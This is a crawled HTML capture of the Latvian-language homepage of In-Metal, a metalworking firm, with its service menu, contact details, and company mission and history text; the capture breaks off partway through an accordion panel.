

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://in-metal.lv/index.php/lv/
body_size: 51220
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="lv-lv" lang="lv-lv" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://in-metal.lv/index.php/lv/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="In-Metal" />
	<meta name="description" content="In-Metal" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Sākums</title>
	<link href="https://in-metal.lv/index.php/lv/" rel="alternate" hreflang="lv-LV" />
	<link href="https://in-metal.lv/index.php/ru/" rel="alternate" hreflang="ru-RU" />
	<link href="https://in-metal.lv/index.php/en/" rel="alternate" hreflang="en-GB" />
	<link href="/templates/shaper_finance/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="https://in-metal.lv//templates/shaper_finance/css/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="https://in-metal.lv//templates/shaper_finance/css/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="https://in-metal.lv//templates/shaper_finance/css/owl.transitions.css" rel="stylesheet" type="text/css" />
	<link href="https://in-metal.lv//templates/shaper_finance/css/slide-animate.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&amp;subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/presets/preset6.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?5292ec858d3c5705f82a9c7ee741f39e" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1514288904991{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514288904990{box-shadow:0 0 0 0 #fff;}#sppb-addon-1514288904994 {color:#f1f1f1;}.sp-page-builder .page-content #section-id-1599462671778{padding-top:65px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}#column-id-1599462671800{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599462671803 {color:#656565;}#sppb-addon-1599462671803 .sppb-addon-title {text-transform:uppercase;font-weight:700;}#sppb-addon-1599462671803 h3.sppb-addon-title {margin:30px 0px 20px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599462671804 p.sppb-addon-title {margin:0px 0px 25px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599730611430 .sppb-empty-space {height:40px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599730611430 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1599730611430 .sppb-empty-space {height:20px;}}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom { background-color:#8f8f8f; color:#FFFFFF; padding: ;}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom:hover { background-color:#bababa; color:#FFFFFF;}#column-id-1599462671802{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1559217698674{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1559217698672{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732859364 .sppb-img-container {display:inline-block;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1559217698673{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732889445 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1599729397336{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732837165 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}body{font-family:Lato, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Lato, sans-serif; font-size:72px; font-weight:900; }h2{font-family:Lato, sans-serif; font-size:36px; font-weight:700; }h3{font-family:Lato, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Lato, sans-serif; font-size:16px; font-weight:normal; }h5{font-family:Lato, sans-serif; font-size:14px; font-weight:normal; }h6{font-family:Lato, sans-serif; font-size:12px; font-weight:normal; }#sp-top-bar{ background-color:#ebebeb;color:#333333; }#sp-logo-wrapper{ color:#ffffff; }#sp-bottom{ background-color:#ffffff;padding:85px 0 120px 0; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8505e120a374db91f732ec637ec12fd7","system.paths":{"root":"","base":""},"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"Frontend Editor","COM_SPPAGEBUILDER_PREVIEW":"Preview","COM_SPPAGEBUILDER_APPLY":"Apply","COM_SPPAGEBUILDER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER":"Media Manager","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"Upload Files","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"Close Modal","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"Insert","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"Search","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"Delete","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"You are about to permanently delete this item. 'Cancel' to stop, 'OK' to delete.","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"Load More","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"File format not supported.","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"Browse Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"Browse Folders","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"New Folder","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"Select Icon","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"Please enter the name of the directory which should be created.","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"Uploading","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"This file is too large to upload.","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"File not supported","COM_SPPAGEBUILDER_ROW_OPTIONS":"Row Options","COM_SPPAGEBUILDER_ADD_NEW_ROW":"Add New Row","COM_SPPAGEBUILDER_DUPLICATE_ROW":"Duplicate row","COM_SPPAGEBUILDER_DISABLE_ROW":"Disable Row","COM_SPPAGEBUILDER_ENABLE_ROW":"Enable Row","COM_SPPAGEBUILDER_COPY_ROW":"Copy Row","COM_SPPAGEBUILDER_ROW_COPIED":"Copied","COM_SPPAGEBUILDER_PASTED":"Pasted","COM_SPPAGEBUILDER_PASTE_ROW":"Paste Row","COM_SPPAGEBUILDER_DELETE_ROW":"Delete Row","COM_SPPAGEBUILDER_ROW_TOGGLE":"Toggle Row","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"Do you really want to delete this row?","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"Add\/Manage Columns","COM_SPPAGEBUILDER_ROW_COLUMNS_CUSTOM":"Custom","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"Generate","COM_SPPAGEBUILDER_IMPORT_PAGE":"Import","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"Import","COM_SPPAGEBUILDER_EXPORT_PAGE":"Export","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"Page Templates","COM_SPPAGEBUILDER_UNDO":"Undo","COM_SPPAGEBUILDER_REDO":"Redo","COM_SPPAGEBUILDER_SAVE":"Save","COM_SPPAGEBUILDER_SAVE_ROW":"Save Row","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"Column Options","COM_SPPAGEBUILDER_DELETE_COLUMN":"Delete Column","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"Add New Addon","COM_SPPAGEBUILDER_ADDON":"Addon","COM_SPPAGEBUILDER_DELETE_ADDON":"Delete Addon","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"Clone Addon","COM_SPPAGEBUILDER_EDIT_ADDON":"Edit Addon","COM_SPPAGEBUILDER_ADDONS_LIST":"Addons List","COM_SPPAGEBUILDER_ALL":"All","COM_SPPAGEBUILDER_MODAL_CLOSE":"Close Modal","COM_SPPAGEBUILDER_DISABLE_COLUMN":"Disable Column","COM_SPPAGEBUILDER_ENABLE_COLUMN":"Enable Column","COM_SPPAGEBUILDER_YES":"Yes","COM_SPPAGEBUILDER_NO":"No","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"Template List","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"Import","COM_SPPAGEBUILDER_ENABLE_ADDON":"Enable Addon","COM_SPPAGEBUILDER_DISABLE_ADDON":"Disable Addon","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"Parent Column","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"Add Inner Row","COM_SPPAGEBUILDER_MOVE_COLUMN":"Move Column","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"Subscribe","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"Name","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"Email"}}</script>
	<script src="/media/system/js/core.js?5292ec858d3c5705f82a9c7ee741f39e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?5292ec858d3c5705f82a9c7ee741f39e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5292ec858d3c5705f82a9c7ee741f39e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5292ec858d3c5705f82a9c7ee741f39e" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax-1.1.3.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="https://in-metal.lv//templates/shaper_finance/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="https://in-metal.lv//templates/shaper_finance/js/addon.slider.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script type="text/javascript">

            jQuery(document).ready(function($){"use strict";

            var $slideFullwidth = $("#sppb-addon-1514288904994 #slide-fullwidth");

            var $autoplay   = $slideFullwidth.attr("data-sppb-slide-ride");
            if ($autoplay == "true") { var $autoplay = true; } else { var $autoplay = false};

            var $controllers   = $slideFullwidth.attr("data-sppb-slidefull-controllers");
            if ($controllers == "true") { var $controllers = true; } else { var $controllers = false};

            $slideFullwidth.owlCarousel({
                margin: 0,
                loop: true,
                video:true,
                autoplay: $autoplay,
                animateIn: "fadeIn",
                animateOut: "fadeOut",
                autoplayHoverPause: true,
                autoplaySpeed: 1500,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1000: {
                        items: 1
                    }
                },
                dots: $controllers,
            });

            $(".sppbSlidePrev").click(function(){
                $slideFullwidth.trigger("prev.owl.carousel", [400]);
            });

            $(".sppbSlideNext").click(function(){
                $slideFullwidth.trigger("next.owl.carousel",[400]);
            });
        });
        
var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>
	<meta content="Sākums" property="og:title" />
	<meta content="website" property="og:type"/>
	<meta content="https://in-metal.lv/index.php/lv/" property="og:url" />
	<link href="https://in-metal.lv/index.php/lv/" rel="alternate" hreflang="x-default" />

                                </head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-1206 lv-lv ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1513327430674" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1513327430673" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1513327430677" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-paper-plane-o"></i></span></div></div><div class="sppb-media-body"><div class="sppb-addon-text">Jums radās jautājumi?&nbsp;<a href="/index.php/lv/contact-us-8">Raksti</a></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1514288904991{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514288904990{box-shadow:0 0 0 0 #fff;}#sppb-addon-1514288904994 {color:#f1f1f1;}.sp-page-builder .page-content #section-id-1599462671778{padding-top:65px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}#column-id-1599462671800{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599462671803 {color:#656565;}#sppb-addon-1599462671803 .sppb-addon-title {text-transform:uppercase;font-weight:700;}#sppb-addon-1599462671803 h3.sppb-addon-title {margin:30px 0px 20px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599462671804 p.sppb-addon-title {margin:0px 0px 25px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599730611430 .sppb-empty-space {height:40px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599730611430 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1599730611430 .sppb-empty-space {height:20px;}}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom { background-color:#8f8f8f; color:#FFFFFF; padding: ;}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom:hover { background-color:#bababa; color:#FFFFFF;}#column-id-1599462671802{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1559217698674{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1559217698672{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732859364 .sppb-img-container {display:inline-block;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1559217698673{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732889445 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1599729397336{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732837165 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}.sp-page-builder .page-content #section-id-1514291088187{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514291088186{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1513765353609{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1513765353608{box-shadow:0 0 0 0 #fff;}#sppb-addon-1513765689421 {margin:0px 0px 15px 0px;}#sppb-addon-1513765689424 {margin:0px 0px 15px 0px;}#sppb-addon-1513765689424 .sppb-addon-title {margin-top:8px;margin-bottom:25px;color:#222;font-size:27px;line-height:27px;line-height:20px;}#sppb-addon-1513765689424{ font-size:16px; }#sppb-addon-1554620025813 .sppb-addon-title {margin-top:8px;margin-bottom:25px;color:#222;font-size:27px;line-height:27px;line-height:20px;}#sppb-addon-1554620025813{ font-size:16px; }.sp-page-builder .page-content #section-id-1513327430674{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1513327430673{box-shadow:0 0 0 0 #fff;}#sppb-addon-1513327430677 .sppb-addon-text {font-size:12px;}#sppb-addon-1513327430677 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:0 0 0 0;}#sppb-addon-1513327430677 .sppb-icon .sppb-icon-container > i {font-size:12px;width:12px;height:12px;line-height:12px;}</style>	</div>
</div>
</div></div></div></div><div id="sp-top2" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+37129441933">+371 29441933</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:metal@in-metal.lv">metal@in-metal.lv</a></li><li class="sp-contact-time"><i class="fa fa-clock-o"></i>Pr - Piekt 8:00 - 17:30</li></ul></div></div></div></div></section><section id="sp-logo-wrapper"><div class="container"><div class="row"><div id="sp-logo" class="col-sm-6 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/lv/">
												<img src="/media/mod_languages/images/lv_lv.gif" alt="Latvian (Lv)" title="Latvian (Lv)" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ru/">
												<img src="/media/mod_languages/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div></div><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/logo-in-metal.png" alt="In-Metal"><img class="sp-retina-logo hidden-xs" src="/images/logo-in-metal.png" alt="In-Metal" width="256" height="63"><img class="sp-default-logo visible-xs" src="/images/logo-in-metal.png" alt="In-Metal"></a></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-menu" class="col-xs-2 col-sm-1 col-md-12"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/index.php/lv/" >Sākums</a></li><li class="sp-menu-item sp-has-child"><a  href="/" >Par mums</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/lv/plaksnes/penosil" >IN-METAL vēsture</a></li><li class="sp-menu-item"><a  href="/index.php/lv/plaksnes/olive" >EU projekti</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Pakalpojumi	</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/cetris" >CNC metāla griešana</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/tempsi" >Metāla locīšana</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/silbonit" >Metāla valcēšana	</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/aquafire" >Metāla ciršana | giljotīna</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/metala-skrotesana" >Metāla skrotēšana</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/metala-krasosana" >Metāla krāsošana</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/metinasanas-darbi" >Metināšanas darbi</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/konstrukciju-izgatavosana" >Konstrukciju izgatavošana</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/iekartu-razosana" >Iekārtu ražošana</a></li><li class="sp-menu-item"><a  href="/index.php/lv/about-us-8/iekartu-restauresana" >Iekārtu restaurēšana</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/lv/saistitie-uznemumi" >Produkti</a></li><li class="sp-menu-item"><a  href="/index.php/lv/contact-us-8" >Kvalitāte</a></li><li class="sp-menu-item"><a  href="/index.php/lv/jaunum" >Jaunumi</a></li><li class="sp-menu-item"><a  href="/index.php/lv/vakances" >Vakances</a></li><li class="sp-menu-item"><a  href="/index.php/lv/kontakti" >Kontakti</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-1">

	
	<div class="page-content">
				<div id="section-id-1514288904991" class="sppb-section  sppb-row-have-ext-bg"   data-vide-bg><div class="sppb-container-inner"><div class="sppb-youtube-video-bg hidden"><iframe src="//www.youtube.com/embed/LMNfVPtoO08?playlist=LMNfVPtoO08&iv_load_policy=3&enablejsapi=1&disablekb=1&autoplay=1&controls=0&showinfo=0&rel=0&loop=1&wmode=transparent&widgetid=1&mute=1" frameborder="0" allowfullscreen></iframe></div><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1514288904990" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1514288904994" class="clearfix" ><div class="sppb-addon sppb-slider-wrapper sppb-slider-fullwidth-wrapper"><div class="sppb-slider-item-wrapper"><div id="slide-fullwidth" class="owl-carousel"  data-sppb-slide-ride="true" ><div class="sppb-slideshow-fullwidth-item item"><div class="sppb-slide-item-bg sppb-slideshow-fullwidth-item-bg" ><div class="container"><div class="sppb-slideshow-fullwidth-item-text"><h1 class="sppb-fullwidth-title fadeInLeft sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms">   </h1></div></div></div></div><div class="sppb-slideshow-fullwidth-item item"><div class="sppb-slide-item-bg sppb-slideshow-fullwidth-item-bg" ><div class="container"><div class="sppb-slideshow-fullwidth-item-text"><h1 class="sppb-fullwidth-title fadeInLeft sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms">   </h1></div></div></div></div></div></div></div></div></div></div></div></div></div></div><section id="section-id-1599462671778" class="sppb-section  section-border"  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6 sppb-col-sm-6"><div id="column-id-1599462671800" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1599462671803" class="clearfix" ><div class="sppb-addon sppb-addon-header sppb-text-left"><h3 class="sppb-addon-title">Par uzņēmumu</h3></div></div><div id="sppb-addon-1599462671804" class="clearfix" ><div class="sppb-addon sppb-addon-header sppb-text-left"><p class="sppb-addon-title">IN-METAL reģistrēts 2014.gada sākumā ar mērķi apmierināt augošo nepieciešamību pēc biomasas apkures katliem un to sastāvdaļām, kā arī nodrošināt metāla konstrukciju, komplektējošo daļu un iekārtu ražošanu.<br />
<br />
IN-METAL izveidots pēc atdalīšanās no tirgū kopš 2001.gada zināmā industriālo kokapstrādes un apkures iekārtu tirgotāja SIA „INOS”, lai kā 100% metālapstrādes un ražošanas uzņēmums veiksmīgāk konkurētu vietējā un starptautiskajos tirgos.<br />
<br />
IN-METAL saglābāts vadības un darbinieku kodols ar jau vairāk kā 13 gadu pieredzi  ražošanas līniju komplektēšanā, ražošanā un metālapstrādē.  </p></div></div><div id="sppb-addon-1599730611430" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1599730516168" class="clearfix" ><div class="sppb-text-left"><a href="http://inmetal.webone.lv/index.php/lv/plaksnes/penosil" id="btn-1599730516168" class="sppb-btn  sppb-btn-custom sppb-btn-rounded sppb-btn-flat">Uzņēmuma vēsture</a></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-6"><div id="column-id-1599462671802" class="sppb-column sppb-wow fadeInRight"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1599462671805" class="clearfix" ><div class="sppb-addon sppb-addon-accordion finance-accordion"><div class="sppb-addon-content"><div class="sppb-panel-group"><div class="sppb-panel sppb-panel-faq"><div class="sppb-panel-heading active"><span class="sppb-panel-title">Misija un Vīzija</span><span class="sppb-toggle-direction"><i class="fa fa-chevron-right"></i></span></div><div class="sppb-panel-collapse"><div class="sppb-panel-body"><div id="sppb-addon-1513749325567" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><strong>IN-METAL</strong>&nbsp;radīts ar mērķi apmierināt nepiecie&scaron;amību pēc atsevi&scaron;ķiem visa veida un apjoma metālapstrādes darbiem vai pilna metālapstrādes ražo&scaron;anas cikla pakalpojumiem un produktiem, tādejādi nodro&scaron;inot klientu vajadzības pēc metāla komplektējo&scaron;ām daļām, konstrukcijām un iekārtām.</div></div></div></div></div></div><div class="sppb-panel sppb-panel-faq"><div class="sppb-panel-heading"><span class="sppb-panel-title">Vīzija </span><span class="sppb-toggle-direction"><i class="fa fa-chevron-right"></i></span></div><div class="sppb-panel-collapse" style="display: none;"><div class="sppb-panel-body"><div id="sppb-addon-1513750204010" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content">Kļūt par vado&scaron;o Latvijas uzņēmumu biomasa apkures iekārtu un to sastāvdaļu ražo&scaron;anā, kā arī metāla detaļu, konstrukciju un iekārtu ražo&scaron;anā.</div></div></div></div></div></div><div class="sppb-panel sppb-panel-faq"><div class="sppb-panel-heading"><span class="sppb-panel-title">IN-METAL vēsture</span><span class="sppb-toggle-direction"><i class="fa 